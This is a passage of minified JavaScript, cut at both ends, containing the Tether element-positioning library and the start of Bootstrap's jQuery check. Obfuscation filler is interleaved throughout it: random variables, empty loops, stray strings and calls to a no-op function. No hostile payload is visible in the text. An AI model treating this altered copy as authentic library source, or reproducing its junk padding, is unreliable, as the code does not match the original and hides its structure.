nEXsM9FL=90.81550964789515;while(nEXsM9FL<9){nEXsM9FL++}88.93742612837453+70.86978318671997;"uMYaY0J5";var lb63VwaW=97.20736738640738;while(lb63VwaW<10){lb63VwaW++}.34436231445311727+71.29102130516304;var sNudE6gW=41.59955062182025;while(sNudE6gW<5){sNudE6gW++}"z1zW7MAY";var aYGpcLFX=21.67845896987742;"wQEp6Hic";"tznGzGEj";var y42Cgo7m=68.76839504607076;64.97089633101811+57.53875400865251;"ku9fPxGZ";57.15730427830692+91.35948404854035;92.20426331329877+10.097949764752116;var iOnCwu1S=19.690899902159025;var un7Fsu0x=59.40355508884258;51.64261188950622+79.97119453134182;65.00343889120714+42.9631177388719;var dMO5ttsz=66.58622103595451;57.70990370938331+98.98306253441585}}),function(e,t){var kKcjssf3=76.88000376254185;kKcjssf3=46.87945323152504;"function"==typeof define&&define.amd?define(t):"object"==(typeof exports==="undefined"?"undefined":_type_of(exports))?module.exports=t(require,exports,module):e.Tether=t();function aCJXoUpu(){26.28770494576794+58.295555124248104;var iEJZnguD=28.280259107071135;while(iEJZnguD<5){iEJZnguD++}"kshegN0O";95.12986129038921+57.809511778208424;var ksI4tgcu=27.529190589788985;while(ksI4tgcu<10){ksI4tgcu++}var x4JRLx1V=27.090891200746423;44.736663787063925+50.863065594222746;var wQtAVNZ8=39.976978950975905;var jmos8Ibw=81.85951441718635;var erM49vqY=6.617699716683003;while(erM49vqY<6){erM49vqY++}52.5894497287137+46.69314080976391;var bFisReDU=71.50276468621672;"xQpyrH3p";var m9u9DoAp=57.062850944979864;var jGZcwNVI=19.144942145085604;while(jGZcwNVI<5){jGZcwNVI++}var l4CobWs1=79.86003086955391;"iKk03BIh";"qcfRXSbH";var aj0L6e4K=65.89833319017548;"hQv3lzU8";88.29225878999601+6.439545809320115;var wefKyuR5=27.943136398541142;while(wefKyuR5<10){wefKyuR5++}var aoU5yPYU=72.10114468743431;var sNtgRhEX=52.45711193671424;while(sNtgRhEX<7){sNtgRhEX++}}}(this,function(e,t,n){"use strict";function i(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}var icszjF92=83.30165868492034;while(icszjF92<6){icszjF92++}var n1GqLpHL=16.96292386473542;while(n1GqLpHL<7){n1GqLpHL++}"eEajgJgb";function r(e){var t=e.getBoundingClientRect(),n={};for(var i in t)n[i]=t[i];if(e.ownerDocument!==document){var o=e.ownerDocument.defaultView.frameElement;if(o){var s=r(o);n.top+=s.top,n.bottom+=s.top,n.left+=s.left,n.right+=s.left}}return n}function o(e){var t=(getComputedStyle(e)||{}).position,n=[];if("fixed"===t)return[e];for(var i=e;(i=i.parentNode)&&i&&1===i.nodeType;){var _$r=void 0;try{_$r=getComputedStyle(i)}catch(e){}if(void 0===_$r||null===_$r)return n.push(i),n;var o=_$r,s=o.overflow,a=o.overflowX,l=o.overflowY;/(auto|scroll)/.test(s+l+a)&&("absolute"!==t||["relative","absolute","fixed"].indexOf(_$r.position)>=0)&&n.push(i)}return n.push(e.ownerDocument.body),e.ownerDocument!==document&&n.push(e.ownerDocument.defaultView),n}function s(){C&&document.body.removeChild(C),C=null}function a(e){var t=void 0;e===document?(t=document,e=document.documentElement):t=e.ownerDocument;var n=t.documentElement,i=r(e),o=k();return i.top-=o.top,i.left-=o.left,void 0===i.width&&(i.width=document.body.scrollWidth-i.left-i.right),void 0===i.height&&(i.height=document.body.scrollHeight-i.top-i.bottom),i.top=i.top-n.clientTop,i.left=i.left-n.clientLeft,i.right=t.body.clientWidth-i.width-i.left,i.bottom=t.body.clientHeight-i.height-i.top,i}function l(e){return e.offsetParent||document.documentElement}function u(){if(S)return S;var e=document.createElement("div");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");c(t.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;n===i&&(i=t.clientWidth),document.body.removeChild(t);var _$r=n-i;return S={width:_$r,height:_$r}}function c(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=[];return Array.prototype.push.apply(t,arguments),t.slice(1).forEach(function(t){if(t)for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}),e}function f(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.remove(t)});else{var n=new RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi"),i=p(e).replace(n," ");g(e,i)}}function d(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.add(t)});else{f(e,t);var n=p(e)+" "+t;g(e,n)}}function h(e,t){if(void 0!==e.classList)return e.classList.contains(t);var n=p(e);return new RegExp("(^| )"+t+"( |$)","gi").test(n)}function p(e){return _instanceof(e.className,e.ownerDocument.defaultView.SVGAnimatedString)?e.className.baseVal:e.className}function g(e,t){e.setAttribute("class",t)}var kXgd1Lyg=58.17582561128544;kXgd1Lyg=55.789397507298695;function v(e,t,n){n.forEach(function(n){-1===t.indexOf(n)&&h(e,n)&&f(e,n)}),t.forEach(function(t){h(e,t)||d(e,t)})}function i(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}function m(e,t){var n=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return e+n>=t&&t>=e-n}function y(){return"undefined"!=typeof performance&&void 0!==performance.now?performance.now():+new Date}var yih8mJgS=56.150419735471694;function b(){for(var e={top:0,left:0},t=arguments.length,n=Array(t),i=0;t>i;i++)n[i]=arguments[i];return n.forEach(function(t){var n=t.top,i=t.left;"string"==typeof n&&(n=parseFloat(n,10)),"string"==typeof i&&(i=parseFloat(i,10)),e.top+=n,e.left+=i}),e}function _(e,t){return"string"==typeof e.left&&-1!==e.left.indexOf("%")&&(e.left=parseFloat(e.left,10)/100*t.width),"string"==typeof e.top&&-1!==e.top.indexOf("%")&&(e.top=parseFloat(e.top,10)/100*t.height),e}function w(e,t){return"scrollParent"===t?t=e.scrollParents[0]:"window"===t&&(t=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset]),t===document&&(t=t.documentElement),void 0!==t.nodeType&&function(){var _$e=t,n=a(t),i=n,_$r=getComputedStyle(t);if(t=[i.left,i.top,n.width+i.left,n.height+i.top],_$e.ownerDocument!==document){var o=_$e.ownerDocument.defaultView;t[0]+=o.pageXOffset,t[1]+=o.pageYOffset,t[2]+=o.pageXOffset,t[3]+=o.pageYOffset}G.forEach(function(e,n){"Top"===(e=e[0].toUpperCase()+e.substr(1))||"Left"===e?t[n]+=parseFloat(_$r["border"+e+"Width"]):t[n]-=parseFloat(_$r["border"+e+"Width"])})}(),t}c4qlWS4f("ag8JL932");var E=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),x=void 0;void 0===x&&(x={modules:[]});var b2pPfUIp=7.8795768055963915;var C=null,T=function(){var e=0;return function(){return++e}}(),A={},k=function k(){var e=C;e||((e=document.createElement("div")).setAttribute("data-tether-id",T()),c(e.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(e),C=e);var t=e.getAttribute("data-tether-id");return void 0===A[t]&&(A[t]=r(e),O(function(){delete A[t]})),A[t]},S=null,I=[],O=function O(e){I.push(e)},D=function D(){for(var e=void 0;e=I.pop();)e()},N=function(){function e(){i(this,e)}return E(e,[{key:"on",value:function value(e,t,n){var i=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];void 0===this.bindings&&(this.bindings={}),void 0===this.bindings[e]&&(this.bindings[e]=[]),this.bindings[e].push({handler:t,ctx:n,once:i})}},{key:"once",value:function value(e,t,n){this.on(e,t,n,!0)}},{key:"off",value:function value(e,t){if(void 0!==this.bindings&&void 0!==this.bindings[e])if(void 0===t)delete this.bindings[e];else for(var n=0;n<this.bindings[e].length;)this.bindings[e][n].handler===t?this.bindings[e].splice(n,1):++n}},{key:"trigger",value:function value(e){if(void 0!==this.bindings&&this.bindings[e]){for(var t=0,n=arguments.length,i=Array(n>1?n-1:0),_$r=1;n>_$r;_$r++)i[_$r-1]=arguments[_$r];for(;t<this.bindings[e].length;){var o=this.bindings[e][t],s=o.handler,a=o.ctx,l=o.once,u=a;void 0===u&&(u=this),s.apply(u,i),l?this.bindings[e].splice(t,1):++t}}}}]),e}();x.Utils={getActualBoundingClientRect:r,getScrollParents:o,getBounds:a,getOffsetParent:l,extend:c,addClass:d,removeClass:f,hasClass:h,updateClasses:v,defer:O,flush:D,uniqueId:T,Evented:N,getScrollBarSize:u,removeUtilElements:s};var j=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,_$r=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(i=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);i=!0);}catch(e){_$r=!0,o=e}finally{try{!i&&a.return&&a.return()}finally{if(_$r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),E=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),P=function P(e,t,n){for(var i=!0;i;){var _$r=e,o=t,s=n;i=!1,null===_$r&&(_$r=Function.prototype);var a=Object.getOwnPropertyDescriptor(_$r,o);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(_$r);if(null===u)return;e=u,t=o,n=s,i=!0,a=u=void 0}};c4qlWS4f("sbvBrFLm");if(void 0===x)throw new Error("You must include the utils.js file before tether.js");c4qlWS4f("lPxhHDAt");var L=x.Utils,o=L.getScrollParents,a=L.getBounds,l=L.getOffsetParent,c=L.extend,d=L.addClass,f=L.removeClass,v=L.updateClasses,O=L.defer,D=L.flush,u=L.getScrollBarSize,s=L.removeUtilElements,_$M=function(){if("undefined"==typeof document)return"";for(var e=document.createElement("div"),t=["transform","WebkitTransform","OTransform","MozTransform","msTransform"],n=0;n<t.length;++n){var i=t[n];if(void 0!==e.style[i])return i}}(),R=[],H=function H(){R.forEach(function(e){e.position(!1)}),D()};!function(){var e=null,t=null,n=null,i=function i(){return void 0!==t&&t>16?(t=Math.min(t-16,250),void(n=setTimeout(i,250))):void(void 0!==e&&y()-e<10||(null!=n&&(clearTimeout(n),n=null),e=y(),H(),t=y()-e))};"undefined"!=typeof window&&void 0!==window.addEventListener&&["resize","scroll","touchmove"].forEach(function(e){window.addEventListener(e,i)})}();var F={center:"center",left:"right",right:"left"},_$$={middle:"middle",top:"bottom",bottom:"top"},W={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},q=function q(e){var t=e.left,n=e.top;return void 0!==W[e.left]&&(t=W[e.left]),void 0!==W[e.top]&&(n=W[e.top]),{left:t,top:n}},B=function B(e){var t=e.split(" "),n=j(t,2);return{top:n[0],left:n[1]}},U=B,V=function(e){function t(e){var n=this;i(this,t),P(Object.getPrototypeOf(t.prototype),"constructor",this).call(this),this.position=this.position.bind(this),R.push(this),this.history=[],this.setOptions(e,!1),x.modules.forEach(function(e){void 0!==e.initialize&&e.initialize.call(n)}),this.position()}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(typeof t==="undefined"?"undefined":_type_of(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,N),E(t,[{key:"getClass",value:function value(){var e=arguments.length<=0||void 0===arguments[0]?"":arguments[0],_$t=this.options.classes;return void 0!==_$t&&_$t[e]?this.options.classes[e]:this.options.classPrefix?this.options.classPrefix+"-"+e:e}},{key:"setOptions",value:function value(e){var _$t=this,n=arguments.length<=1||void 0===arguments[1]||arguments[1];this.options=c({offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"},e);var i=this.options,_$r=i.element,s=i.target,a=i.targetModifier;if(this.element=_$r,this.target=s,this.targetModifier=a,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(e){if(void 0===_$t[e])throw new Error("Tether Error: Both element and target must be defined");void 0!==_$t[e].jquery?_$t[e]=_$t[e][0]:"string"==typeof _$t[e]&&(_$t[e]=document.querySelector(_$t[e]))}),d(this.element,this.getClass("element")),!1!==this.options.addTargetClasses&&d(this.target,this.getClass("target")),!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=U(this.options.targetAttachment),this.attachment=U(this.options.attachment),this.offset=B(this.options.offset),this.targetOffset=B(this.options.targetOffset),void 0!==this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=o(this.target),!1!==this.options.enabled&&this.enable(n)}},{key:"getTargetBounds",value:function value(){if(void 0===this.targetModifier)return a(this.target);if("visible"===this.targetModifier){if(this.target===document.body)return{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth};return(o={height:(e=a(this.target)).height,width:e.width,top:e.top,left:e.left}).height=Math.min(o.height,e.height-(pageYOffset-e.top)),o.height=Math.min(o.height,e.height-(e.top+e.height-(pageYOffset+innerHeight))),o.height=Math.min(innerHeight,o.height),o.height-=2,o.width=Math.min(o.width,e.width-(pageXOffset-e.left)),o.width=Math.min(o.width,e.width-(e.left+e.width-(pageXOffset+innerWidth))),o.width=Math.min(innerWidth,o.width),o.width-=2,o.top<pageYOffset&&(o.top=pageYOffset),o.left<pageXOffset&&(o.left=pageXOffset),o}if("scroll-handle"===this.targetModifier){var e=void 0,_$t=this.target;_$t===document.body?(_$t=document.documentElement,e={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):e=a(_$t);var n=getComputedStyle(_$t),i=0;(_$t.scrollWidth>_$t.clientWidth||[n.overflow,n.overflowX].indexOf("scroll")>=0||this.target!==document.body)&&(i=15);var _$r=e.height-parseFloat(n.borderTopWidth)-parseFloat(n.borderBottomWidth)-i,o={width:15,height:.975*_$r*(_$r/_$t.scrollHeight),left:e.left+e.width-parseFloat(n.borderLeftWidth)-15},s=0;408>_$r&&this.target===document.body&&(s=-11e-5*Math.pow(_$r,2)-.00727*_$r+22.58),this.target!==document.body&&(o.height=Math.max(o.height,24));var l=this.target.scrollTop/(_$t.scrollHeight-_$r);return o.top=l*(_$r-o.height-s)+e.top+parseFloat(n.borderTopWidth),this.target===document.body&&(o.height=Math.max(o.height,24)),o}}},{key:"clearCache",value:function value(){this._cache={}}},{key:"cache",value:function value(e,t){return void 0===this._cache&&(this._cache={}),void 0===this._cache[e]&&(this._cache[e]=t.call(this)),this._cache[e]}},{key:"enable",value:function value(){var e=this,_$t=arguments.length<=0||void 0===arguments[0]||arguments[0];!1!==this.options.addTargetClasses&&d(this.target,this.getClass("enabled")),d(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(t){t!==e.target.ownerDocument&&t.addEventListener("scroll",e.position)}),_$t&&this.position()}},{key:"disable",value:function value(){var e=this;f(this.target,this.getClass("enabled")),f(this.element,this.getClass("enabled")),this.enabled=!1,void 0!==this.scrollParents&&this.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.position)})}},{key:"destroy",value:function value(){var e=this;this.disable(),R.forEach(function(t,n){t===e&&R.splice(n,1)}),0===R.length&&s()}},{key:"updateAttachClasses",value:function value(e,t){var n=this;e=e||this.attachment,t=t||this.targetAttachment;void 0!==this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),void 0===this._addAttachClasses&&(this._addAttachClasses=[]);var i=this._addAttachClasses;e.top&&i.push(this.getClass("element-attached")+"-"+e.top),e.left&&i.push(this.getClass("element-attached")+"-"+e.left),t.top&&i.push(this.getClass("target-attached")+"-"+t.top),t.left&&i.push(this.getClass("target-attached")+"-"+t.left);var _$r=[];["left","top","bottom","right","middle","center"].forEach(function(e){_$r.push(n.getClass("element-attached")+"-"+e),_$r.push(n.getClass("target-attached")+"-"+e)}),O(function(){void 0!==n._addAttachClasses&&(v(n.element,n._addAttachClasses,_$r),!1!==n.options.addTargetClasses&&v(n.target,n._addAttachClasses,_$r),delete n._addAttachClasses)})}},{key:"position",value:function value(){var e=this,_$t=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var n=function(e,t){var n=e.left,i=e.top;return"auto"===n&&(n=F[t.left]),"auto"===i&&(i=_$$[t.top]),{left:n,top:i}}(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,n);var i=this.cache("element-bounds",function(){return a(e.element)}),_$r=i.width,o=i.height;if(0===_$r&&0===o&&void 0!==this.lastSize){var s=this.lastSize;_$r=s.width,o=s.height}else this.lastSize={width:_$r,height:o};var c=this.cache("target-bounds",function(){return e.getTargetBounds()}),f=c,d=_(q(this.attachment),{width:_$r,height:o}),_$h=_(q(n),f),p=_(this.offset,{width:_$r,height:o}),g=_(this.targetOffset,f);d=b(d,p),_$h=b(_$h,g);for(var v=c.left+_$h.left-d.left,m=c.top+_$h.top-d.top,y=0;y<x.modules.length;++y){var w=x.modules[y].position.call(this,{left:v,top:m,targetAttachment:n,targetPos:c,elementPos:i,offset:d,targetOffset:_$h,manualOffset:p,manualTargetOffset:g,scrollbarSize:A,attachment:this.attachment});if(!1===w)return!1;void 0!==w&&"object"==(typeof w==="undefined"?"undefined":_type_of(w))&&(m=w.top,v=w.left)}var E={page:{top:m,left:v},viewport:{top:m-pageYOffset,bottom:pageYOffset-m-o+innerHeight,left:v-pageXOffset,right:pageXOffset-v-_$r+innerWidth}},C=this.target.ownerDocument,T=C.defaultView,A=void 0;return T.innerHeight>C.documentElement.clientHeight&&(A=this.cache("scrollbar-size",u),E.viewport.bottom-=A.height),T.innerWidth>C.documentElement.clientWidth&&(A=this.cache("scrollbar-size",u),E.viewport.right-=A.width),(-1===["","static"].indexOf(C.body.style.position)||-1===["","static"].indexOf(C.body.parentElement.style.position))&&(E.page.bottom=C.body.scrollHeight-m-o,E.page.right=C.body.scrollWidth-v-_$r),void 0!==this.options.optimizations&&!1!==this.options.optimizations.moveElement&&void 0===this.targetModifier&&function(){var _$t=e.cache("target-offsetparent",function(){return l(e.target)}),n=e.cache("target-offsetparent-bounds",function(){return a(_$t)}),i=getComputedStyle(_$t),_$r=n,o={};if(["Top","Left","Bottom","Right"].forEach(function(e){o[e.toLowerCase()]=parseFloat(i["border"+e+"Width"])}),n.right=C.body.scrollWidth-n.left-_$r.width+o.right,n.bottom=C.body.scrollHeight-n.top-_$r.height+o.bottom,E.page.top>=n.top+o.top&&E.page.bottom>=n.bottom&&E.page.left>=n.left+o.left&&E.page.right>=n.right){var s=_$t.scrollTop,u=_$t.scrollLeft;E.offset={top:E.page.top-n.top+s-o.top,left:E.page.left-n.left+u-o.left}}}(),this.move(E),this.history.unshift(E),this.history.length>3&&this.history.pop(),_$t&&D(),!0}}},{key:"move",value:function value(e){var _$t=this;if(void 0!==this.element.parentNode){var n={};for(var i in e){n[i]={};for(var _$r in e[i]){for(var o=!1,s=0;s<this.history.length;++s){var a=this.history[s];if(void 0!==a[i]&&!m(a[i][_$r],e[i][_$r])){o=!0;break}}o||(n[i][_$r]=!0)}}var u={top:"",left:"",right:"",bottom:""},f=function f(e,n){if(!1!==(void 0!==_$t.options.optimizations?_$t.options.optimizations.gpu:null)){var i=void 0,_$r=void 0;if(e.top?(u.top=0,i=n.top):(u.bottom=0,i=-n.bottom),e.left?(u.left=0,_$r=n.left):(u.right=0,_$r=-n.right),window.matchMedia){window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches||(_$r=Math.round(_$r),i=Math.round(i))}u[_$M]="translateX("+_$r+"px) translateY("+i+"px)","msTransform"!==_$M&&(u[_$M]+=" translateZ(0)")}else e.top?u.top=n.top+"px":u.bottom=n.bottom+"px",e.left?u.left=n.left+"px":u.right=n.right+"px"},d=!1;if((n.page.top||n.page.bottom)&&(n.page.left||n.page.right)?(u.position="absolute",f(n.page,e.page)):(n.viewport.top||n.viewport.bottom)&&(n.viewport.left||n.viewport.right)?(u.position="fixed",f(n.viewport,e.viewport)):void 0!==n.offset&&n.offset.top&&n.offset.left?function(){u.position="absolute";var i=_$t.cache("target-offsetparent",function(){return l(_$t.target)});l(_$t.element)!==i&&O(function(){_$t.element.parentNode.removeChild(_$t.element),i.appendChild(_$t.element)}),f(n.offset,e.offset),d=!0}():(u.position="absolute",f({top:!0,left:!0},e.page)),!d){for(var _$h=!0,p=this.element.parentNode;p&&1===p.nodeType&&"BODY"!==p.tagName;){if("static"!==getComputedStyle(p).position){_$h=!1;break}p=p.parentNode}_$h||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}var g={},v=!1;for(var _$r in u){var y=u[_$r];this.element.style[_$r]!==y&&(v=!0,g[_$r]=y)}v&&O(function(){c(_$t.element.style,g),_$t.trigger("repositioned")})}}}]),t}();V.modules=[],x.position=H;var z=c(V,x),j=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,_$r=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(i=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);i=!0);}catch(e){_$r=!0,o=e}finally{try{!i&&a.return&&a.return()}finally{if(_$r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),a=(L=x.Utils).getBounds,c=L.extend,v=L.updateClasses,O=L.defer,G=["left","top","right","bottom"];x.modules.push({position:function position(e){var t=this,n=e.top,i=e.left,_$r=e.targetAttachment;if(!this.options.constraints)return!0;var o=this.cache("element-bounds",function(){return a(t.element)}),s=o.height,l=o.width;if(0===l&&0===s&&void 0!==this.lastSize){var u=this.lastSize;l=u.width,s=u.height}var f=this.cache("target-bounds",function(){return t.getTargetBounds()}),d=f.height,_$h=f.width,p=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(e){var t=e.outOfBoundsClass,n=e.pinnedClass;t&&p.push(t),n&&p.push(n)}),p.forEach(function(e){["left","top","right","bottom"].forEach(function(t){p.push(e+"-"+t)})});var g=[],m=c({},_$r),y=c({},this.attachment);return this.options.constraints.forEach(function(e){var o=e.to,a=e.attachment,u=e.pin;void 0===a&&(a="");var c=void 0,f=void 0;if(a.indexOf(" ")>=0){var p=a.split(" "),v=j(p,2);f=v[0],c=v[1]}else c=f=a;var b=w(t,o);("target"===f||"both"===f)&&(n<b[1]&&"top"===m.top&&(n+=d,m.top="bottom"),n+s>b[3]&&"bottom"===m.top&&(n-=d,m.top="top")),"together"===f&&("top"===m.top&&("bottom"===y.top&&n<b[1]?(n+=d,m.top="bottom",n+=s,y.top="top"):"top"===y.top&&n+s>b[3]&&n-(s-d)>=b[1]&&(n-=s-d,m.top="bottom",y.top="bottom")),"bottom"===m.top&&("top"===y.top&&n+s>b[3]?(n-=d,m.top="top",n-=s,y.top="bottom"):"bottom"===y.top&&n<b[1]&&n+(2*s-d)<=b[3]&&(n+=s-d,m.top="top",y.top="top")),"middle"===m.top&&(n+s>b[3]&&"top"===y.top?(n-=s,y.top="bottom"):n<b[1]&&"bottom"===y.top&&(n+=s,y.top="top"))),("target"===c||"both"===c)&&(i<b[0]&&"left"===m.left&&(i+=_$h,m.left="right"),i+l>b[2]&&"right"===m.left&&(i-=_$h,m.left="left")),"together"===c&&(i<b[0]&&"left"===m.left?"right"===y.left?(i+=_$h,m.left="right",i+=l,y.left="left"):"left"===y.left&&(i+=_$h,m.left="right",i-=l,y.left="right"):i+l>b[2]&&"right"===m.left?"left"===y.left?(i-=_$h,m.left="left",i-=l,y.left="right"):"right"===y.left&&(i-=_$h,m.left="left",i+=l,y.left="left"):"center"===m.left&&(i+l>b[2]&&"left"===y.left?(i-=l,y.left="right"):i<b[0]&&"right"===y.left&&(i+=l,y.left="left"))),("element"===f||"both"===f)&&(n<b[1]&&"bottom"===y.top&&(n+=s,y.top="top"),n+s>b[3]&&"top"===y.top&&(n-=s,y.top="bottom")),("element"===c||"both"===c)&&(i<b[0]&&("right"===y.left?(i+=l,y.left="left"):"center"===y.left&&(i+=l/2,y.left="left")),i+l>b[2]&&("left"===y.left?(i-=l,y.left="right"):"center"===y.left&&(i-=l/2,y.left="right"))),"string"==typeof u?u=u.split(",").map(function(e){return e.trim()}):!0===u&&(u=["top","left","right","bottom"]),u=u||[];var _=[],E=[];n<b[1]&&(u.indexOf("top")>=0?(n=b[1],_.push("top")):E.push("top")),n+s>b[3]&&(u.indexOf("bottom")>=0?(n=b[3]-s,_.push("bottom")):E.push("bottom")),i<b[0]&&(u.indexOf("left")>=0?(i=b[0],_.push("left")):E.push("left")),i+l>b[2]&&(u.indexOf("right")>=0?(i=b[2]-l,_.push("right")):E.push("right")),_.length&&function(){var _$e=void 0;_$e=void 0!==t.options.pinnedClass?t.options.pinnedClass:t.getClass("pinned"),g.push(_$e),_.forEach(function(t){g.push(_$e+"-"+t)})}(),E.length&&function(){var _$e=void 0;_$e=void 0!==t.options.outOfBoundsClass?t.options.outOfBoundsClass:t.getClass("out-of-bounds"),g.push(_$e),E.forEach(function(t){g.push(_$e+"-"+t)})}(),(_.indexOf("left")>=0||_.indexOf("right")>=0)&&(y.left=m.left=!1),(_.indexOf("top")>=0||_.indexOf("bottom")>=0)&&(y.top=m.top=!1),(m.top!==_$r.top||m.left!==_$r.left||y.top!==t.attachment.top||y.left!==t.attachment.left)&&(t.updateAttachClasses(y,m),t.trigger("update",{attachment:y,targetAttachment:m}))}),O(function(){!1!==t.options.addTargetClasses&&v(t.target,g,p),v(t.element,g,p)}),{top:n,left:i}}});var a=(L=x.Utils).getBounds,v=L.updateClasses,O=L.defer;x.modules.push({position:function position(e){var t=this,n=e.top,i=e.left,_$r=this.cache("element-bounds",function(){return a(t.element)}),o=_$r.height,s=_$r.width,l=this.getTargetBounds(),u=n+o,c=i+s,f=[];n<=l.bottom&&u>=l.top&&["left","right"].forEach(function(e){var t=l[e];(t===i||t===c)&&f.push(e)}),i<=l.right&&c>=l.left&&["top","bottom"].forEach(function(e){var t=l[e];(t===n||t===u)&&f.push(e)});var d=[],_$h=[];return d.push(this.getClass("abutted")),["left","top","right","bottom"].forEach(function(e){d.push(t.getClass("abutted")+"-"+e)}),f.length&&_$h.push(this.getClass("abutted")),f.forEach(function(e){_$h.push(t.getClass("abutted")+"-"+e)}),O(function(){!1!==t.options.addTargetClasses&&v(t.target,_$h,d),v(t.element,_$h,d)}),!0}});j=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,_$r=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(i=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);i=!0);}catch(e){_$r=!0,o=e}finally{try{!i&&a.return&&a.return()}finally{if(_$r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return x.modules.push({position:function position(e){var t=e.top,n=e.left;if(this.options.shift){var i=this.options.shift;"function"==typeof this.options.shift&&(i=this.options.shift.call(this,{top:t,left:n}));var _$r=void 0,o=void 0;if("string"==typeof i){(i=i.split(" "))[1]=i[1]||i[0];var s=j(i,2);_$r=s[0],o=s[1],_$r=parseFloat(_$r,10),o=parseFloat(o,10)}else _$r=i.top,o=i.left;return t+=_$r,n+=o,{top:t,left:n}}}}),z;function c4qlWS4f(){var vnLWDeCG=41.235088113014804;2.554044700754999+51.112098870487344;"a6kU4kUt";var vNZNcPXs=56.855181255941105;while(vNZNcPXs<9){vNZNcPXs++}"ikTPBk9P"}}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(e){var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");function eMdfiuyX(){var egva0Mje=27.172008491274333;while(egva0Mje<10){egva0Mje++}"f0gnnIOA";var deTWtHcR=54.29233229782888;42.83100288436342+65.207886848913;var cOmLXZFd=87.02922225967747;while(cOmLXZFd<9){cOmLXZFd++}1.9879181860737567+14.754610527692117;45.25223377479705+94.000843073459;var zars9NUd=37.054930006361715;while(zars9NUd<6){zars9NUd++}"hzuD2ZZv";var mf6MGg5C=52.20233094942281;while(mf6MGg5C<5){mf6MGg5C++}"ghRF6rqa";86.78711702881436+71.97796788551342}}(),function(e){"use strict";function t(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}var n=function n(e,t,n){for(var i=!0;i;){var r=e,o=t,s=n;i=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,o);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(r);if(null===u)return;e=u,t=o,n=s,i=!0,a=u=void 0}},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return 